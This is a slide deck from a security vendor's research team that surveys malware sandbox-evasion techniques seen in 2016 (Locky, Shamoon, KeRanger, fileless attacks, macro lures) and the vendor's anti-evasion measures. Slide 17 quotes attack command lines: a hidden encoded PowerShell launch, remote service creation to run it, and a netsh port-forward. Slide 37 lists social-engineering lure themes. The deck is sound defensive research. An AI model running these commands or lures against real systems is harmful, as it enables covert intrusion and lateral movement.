Slide 1
Sandbox evasion Emerging to noteworthy in 2016
Moony Li
CDC Zero Day Team

Slide 2
Agenda
Noteworthy Evasion Case Study
Evasion Benchmark && Summary

Slide 3
Shamoon APT Evasion in 2016
One of most destructive APT in 2016
Behavior in Brief:
1. Try NetUseAdd with hardcoded (weak)user/pass
2. OpenSCManager and execute payload in remote target machine in LAN
Evasion Tricks
1. Check parameter number
2. Logic bomb of Hardcoded date time

Slide 4
What is evasion as we define in practice
Malware behavior to resist security protection by intention that affecting sandbox analysis

Slide 5
Noteworthy Evasion Case Study

Slide 6
Noteworthy Evasions in 2016
Locky Ransomware evasions in 2016
- Variation emerging with evasion tricks
Mac Ransomware Evasion
- Evasion tricks on Mac following up
Fileless Attack boosting
- Memory execution vs Sandbox
- Kinds of attack vector
Notes:
http://mp.weixin.qq.com/s/gjIEgqqQq_5czufuuiqM-Q
https://myonlinesecurity.co.uk/exxonmobile-introduction-letter-malspam-with-macro-enabled-microsoft-publisher-files-distribute-malware/
Multiple Malicious Script Types

Slide 7
Locky Ransomware Evasion Evolution in 2016
Evasion tricks evolution in 2016 in brief
Notes:
http://blog.trendmicro.com/trendlabs-security-intelligence/locky-ransomware-spreads-flash-windows-kernel-exploits/

Slide 8
TROJ_LOCKY.DLDRA Locky 1/4
First discovered and analyzed in end of April 2016
Behavior in simple:
1. Locky Downloader execution with Flash RCE vulnerability(CVE-2016-1019)
2. Local privilege escalation via kernel vulnerability (CVE-2015-1701)
- Evade both user and kernel mode hook
- Anti-Sandbox
3. Bypass user mode hook in Wow64 program
-Anti-Hook evasion for Wow64
Notes:
FED07EC9CDE2A7B1581F192644CFA03D680A6245
http://blog.trendmicro.com/trendlabs-security-intelligence/locky-ransomware-spreads-flash-windows-kernel-exploits/

Slide 9
Anti-Sandbox with kernel exploit 2/4 ---TROJ_LOCKY.DLDRA Locky
Gain kernel privilege
execution
Queue APC to inject
system process in kernel
to bypass Sandbox Hook
Covert downloader
in coat of system process
Notes:
FED07EC9CDE2A7B1581F192644CFA03D680A6245
http://blog.trendmicro.com/trendlabs-security-intelligence/locky-ransomware-spreads-flash-windows-kernel-exploits/

Slide 10
Anti-Hook with Switch32to64 3/4 ---TROJ_LOCKY.DLDRA Locky
In WoW64 (malware) program, change segment selector from 0x23(32bit Code) to 0x33 (64bit Code) by intention
CPU mode check (Switch32to64) tricks to:
1. 32bit Malware call 64bit API in system dll (64bit ntdll.dll)
whereas security vendor hook 32bit system dll (32bit ntdll.dll)
2. Bypass user mode hook in Wow64 program
wow64cpu!X86SwitchTo64BitMode:
00000000`756b2320 ea1e276b753300 jmp 0033:756B271E
wow64cpu!CpupReturnFromSimulatedCode:
00000000`756b271e 67448b0424 mov r8d,dword ptr [esp]
Notes:
FED07EC9CDE2A7B1581F192644CFA03D680A6245
http://blog.trendmicro.com/trendlabs-security-intelligence/locky-ransomware-spreads-flash-windows-kernel-exploits/

Slide 11
Anti-Hook with Switch32to64 4/4 ---TROJ_LOCKY.DLDRA Locky
Notes:
https://wiki.jarvis.trendmicro.com/pages/viewpage.action?pageId=77728008

Slide 12
Anti-VM & Environment check 1/2 ---Ransomware-Locky!enc
Ransomware-Locky!enc discovered in June 2016
Malicious JavaScript download and execute malicious packed dll
Evasion Tricks to:
1. Virtual machine detection
- Checks the time difference between these two system APIs
2. Magic parameter check to expose dll behavior
- Environment check tricks in Anti-Sandbox
- Hardcoded seed as parameter when calling exported function
Notes:
https://securingtomorrow.mcafee.com/mcafee-labs/locky-ransomware-hides-under-multiple-obfuscated-layers-of-javascript/
C60DE80123131AC980F4E49DAD20A89D

Slide 13
Anti-VM & Environment check 2/2 ---Ransomware-Locky!enc

Slide 14
Mac Ransomware Evasion
Transmission BitTorrent Client Installer Infected in March of 2016
KeRanger sleeps for three days before fully executing
Encrypt all document files under “/Users” and “/Volumes”
Notes:
http://researchcenter.paloaltonetworks.com/2016/03/new-os-x-ransomware-keranger-infected-transmission-bittorrent-client-installer/

Slide 15
Fileless Attack
Malicious payload is (almost) all executed only in memory
Motivations for memory execution:
Motivation | Fileless Attack | Traditional Sandbox Detection
Bypass file scan | No File | Scan file on demand or timely
Interference behavior correlation | Use Script or Cmd under cloak of system | System API level Hook
Bypass Sandbox | Time delay (e.g. Schedule Task) | Monitor within restricted time
Anti-forensics | Infection traces in memory is volatile | *
… | … | …
Notes:
http://www.welivesecurity.com/2013/05/23/syndicasec-in-the-sin-bin/
http://la.trendmicro.com/media/misc/understanding-wmi-malware-research-paper-en.pdf

Slide 16
Fileless Attack - Brief summary
Attack vector summary for fileless attack
Attack vector | Fileless Attack | Reactive measures
WinRM | * | *
WMI | * | Hook com interface
COM | * | Hook com interface
Script | VBA in office, .JS .HTA .PUB .CHM …… | Operate to support more types
System Utility | Powershell, cmd, dotnet…… | *
… | … | …

Slide 17
Fileless Attack in Duqu2 like
Notes:
https://securelist.com/blog/research/77403/fileless-attacks-against-enterprise-networks/
http://www.freebuf.com/news/126686.html
http://www.freebuf.com/news/126686.html
%COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -e DHSFIQYUETRYUGHJASVDHKFGAHEFRIYQEGgeqqkjgKJGADSKJFGAKDSGFKASDKXXX
sc \\target_name create ATITscUA binpath= “C:\Windows\system32\cmd.exe /b /c start /b /min powershell.exe -nop -w hidden e aQBmACgAWwBJAG4AdABQAHQA…” start= manual
netsh interface portproxy add v4tov4 listenport=4444 connectaddress=10.10.1.12 connectport=8080 listenaddress=0.0.0.0

Slide 18
Evasion Benchmark

Slide 19
Internal Benchmark Data 1/3
Test methodology
- Collect methods from benchmark tool and real world sample
- Hundreds methods
Test different level implementation (if available) of one method (vendor monitor ability)
- Script
- WMI
- API
- Instruction
Assign different score for bypass and identification
- 3 points for bypass
- 1 point for identification
Notes:
https://docs.google.com/spreadsheets/d/1x7kHyPqoJCiUQ1urfhk0yUQpcoPyYgpwuJ5s7p1TZEQ/edit#gid=83568603

Slide 20
Executive Summary
Threat with evasion has been emerging and increasing with popularity
Evasion battle field has been transferring from PE to script
Fileless attack emerged to bypass sandbox
Traditional sandbox not understand behavior semantic in script level
Multiple attack vector (e.g. WMI, COM, Script, System utility) are leveraged in wild
Security vendors have been empowering their weapons in evasion arm race
- Runtime memory snapshot and signature scan for further forensics
Kernel exploit detection by full emulation
Bridge dynamic and static analysis
Notes:
http://mp.weixin.qq.com/s/gjIEgqqQq_5czufuuiqM-Q
https://myonlinesecurity.co.uk/exxonmobile-introduction-letter-malspam-with-macro-enabled-microsoft-publisher-files-distribute-malware/

Slide 21
Thank You

Slide 22
Evasion Test Framework

Slide 23
Evasion Test Framework Collection
Al-khaser
Public malware techniques used in the wild: Virtual Machine, Emulation, Debuggers, Sandbox detection.
Pafish
Pafish is a demonstration tool that employs several techniques to detect sandboxes and analysis environments in the same way as malware families do.
Pafishmacro
Pafish Macro is a Macro enabled Office Document to detect malware analysis systems and sandboxes by evasion & detection techniques.
Sems
Virtualbox, VirtualMachine, Cuckoo, Anubis, ThreatExpert, Sandboxie, QEMU, Analysis Tools Detection Tools
CheckPointSW/InviZzzible
InviZzzible is a tool for assessment of your virtual environments with the most recent and up to date detection and evasion techniques as well as fixes for them..
Notes:
https://github.com/LordNoteworthy/al-khaser
https://github.com/a0rtega/pafish
https://github.com/joesecurity/pafishmacro
https://github.com/AlicanAkyol/sems
https://github.com/CheckPointSW/InviZzzible

Slide 24
Generic Sandbox evasion algorithm from academic–SandPrint 1/2
SandPrint: Fingerprinting Malware Sandboxes to Provide Intelligence for Sandbox Evasion
Yokohama National University {yokoyama-akira-bs|ishii-kou-yf|tanabe-rui-nv}@ynu.jp
We introduce SandPrint, a program that measures and leaks charac-teristics of Windows-targeted sandboxes. We submit our tool to 20 mal-ware analysis services and collect 2666 analysis reports that cluster to76 sandboxes. We then systemically assess whether an attacker can possibly find a subset of characteristics that are inherent to all sandboxes, and not just characteristic of a single sandbox. In fact, using supervised learning techniques, we show that adversaries can automatically generate a classifier that can reliably tell a sandbox and a real system apart. Finally, we show that we can use similar techniques to stealthily detect commercial malware security appliances of three popular vendors.
Notes:
http://christian-rossow.de/publications/sandprint-raid2016.pdf

Slide 25

Generic Sandbox evasion algorithm from academic–SandPrint 1/2
Client side
-Feature collection
Server side
-Feature Selection，Description，Classification with algorithm

Slide 26
Evasion Trend Summary

Slide 27
Backup Slides

Slide 28
Agenda
Evasion Trend Summary
Noteworthy Evasion Case Study
Evasion Test Framework
Evasion Benchmark Design

Slide 29

Evasion Overview

Slide 30

Evasion Overview – PE evasion 1/4

Slide 31

Evasion Overview – PE evasion 2/4

Slide 32

Evasion Overview – PE evasion 3/4

Slide 33

Evasion Overview – PE evasion 4/4

Slide 34
Script Evasion

Slide 35
Script Evasion
Multiple Script Type
1. Office Macro, JavaScript, VBScript, WMI script in RCE such as email or website
2. Unusual file types -.PIF .SCR .JS .HTA .PUB .CHM……
Evasion tricks:
1. Social Engineering
Lure end user to shutdown security mitigation
E.g. Click to enable Office Macro
2. Evade security sandbox
Traditional sandbox mainly focus on PE malware behavior
Monitor on system API and ignore script behavior
Notes:
https://myonlinesecurity.co.uk/exxonmobile-introduction-letter-malspam-with-macro-enabled-microsoft-publisher-files-distribute-malware/

Slide 36
Social Engineering – Office script
“Enable Editing”
This is when a file is coming from Internet or failed some file validation consistency checks. In this case it is opened in Protected View
“Enable Content”
This is caused when you add certain “active content” or “content controls” to a document, such as ActiveX
“Enable macros”
When a file only has macros, then Office displays this message
Lure to execute script (e.g. VBS)payload
Embed a malicious package in Office to lure user to open and execute
Notes:
https://onedrive.live.com/?authkey=%21ADev0bfQMNxv504&cid=C96A3EEDCE316E4C&id=C96A3EEDCE316E4C%21114&parId=C96A3EEDCE316E4C%21109&o=OneUp

Slide 37
Social Engineering – Office script Lure tricks
"Click to view Content" Lures
"Encrypted/Encoded/Blurred Documents" Lures
"Protected/Secured Documents" Lures *
Protected by "Anti-Virus"
Offical Notice/Goverment Form
"Created in a newer/older version of Office" Lures
"View on Desktop/Laptop" Lures
An Error Has Occurred...
Invoice/Banking Lures
Resumes with Ransomware
Resumes with Fake Ransomware Dialogs
Underachieving Lures
Encrypted Documents
Embedded Malware Payloads (Non-Macro Threats) e.g. VBS
Other Miscellaneous Lures

Slide 38


Social Engineering – Office script example

Slide 39

Evade sandbox – Script evasion

Slide 40

Evade sandbox – Script evasion Sample 1/3
Lure to Enable content
Office Script for evasion check
Drop binary payload to delete files
Notes:
https://twitter.com/JohnLaTwC/status/808502501955629057

Slide 41

Evade sandbox – Script evasion Sample 2/3
Learn the evasion tricks from
Pafishmacro evasion test
framework

Slide 42

Evade sandbox – Script evasion Sample 3/3

Slide 43
Anti-evasion for Sandcastle
Identify and support much script type
Office, pdf, flash, java, JS, VBS……
Self-Adjustment scoring system
More aggressive score in the same rule for script type malware
comparing with pure PE type
Enhance evasion detection related rule
Much Runtime memory FLURT signature detection
Hide Virtual Machine signature
VM backdoor configuration disable
Hook to bypass VM signature check(e.g. VM Reg, File,Firmeware…)
ICE (instruction control engine)
trace and control execution
Pattern to detection evasion (e.g. stalling code, logic bomb…)
Notes:
https://wiki.jarvis.trendmicro.com/pages/viewpage.action?spaceKey=SCTS&title=Evasion+Benchmark

Slide 44
Noteworthy Evasions in 2016
Locky Ransomware evasions in 2016
- Variation emerging with evasion tricks
Mac Ransomware Evasion
- Evasion tricks on Mac following up
Fileless Attack boosting
- Only memory execution
- Kinds of files attack vector
Multiple Malicious Script Types coming up
Notes:
http://mp.weixin.qq.com/s/gjIEgqqQq_5czufuuiqM-Q
https://myonlinesecurity.co.uk/exxonmobile-introduction-letter-malspam-with-macro-enabled-microsoft-publisher-files-distribute-malware/
Multiple Malicious Script Types

